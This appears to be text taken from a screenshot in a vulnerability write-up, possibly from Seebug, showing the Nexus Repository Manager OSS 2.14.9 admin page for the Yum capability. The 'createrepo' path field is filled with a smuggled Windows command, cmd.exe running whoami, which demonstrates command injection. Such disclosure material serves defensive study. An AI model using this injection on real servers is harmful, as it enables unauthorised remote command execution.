 Nexus Repository Manager OSS
admin
Nexus Repository Manager OSS 2.14.9-01
Sonatype™
Welcome
Capabilities
Refresh New Duplicate Delete
Artifact Search
Advanced Search
Views/Repositories
Repositories
Repository Targets
Routing
System Feeds
Security
Administration
Help
Type Category Description Notes
Analytics: Automatic Submission Analytics Submission disabled Automatically added on Wed Sep 04 15:26:59 CST 2019
Analytics: Collection Analytics Collection disabled Automatically added on Wed Sep 04 15:26:59 CST 2019
Outreach : Management Automatically added on Wed Sep 04 15:26:59 CST 2019
Yum: Configuration Yum Automatically added on Wed Sep 04 15:26:59 CST 2019
Yum: Configuration
"createrepo" not available and "mergerepo" not available.
Summary Settings Status About
Enabled
Max number of parallel threads 10
Path of "createrepo" C:/Windows/System32/cmd.exe /c C:/Windows/System32/whoami.exe &
Path of "mergerepo" aaa
Save Discard
Seebug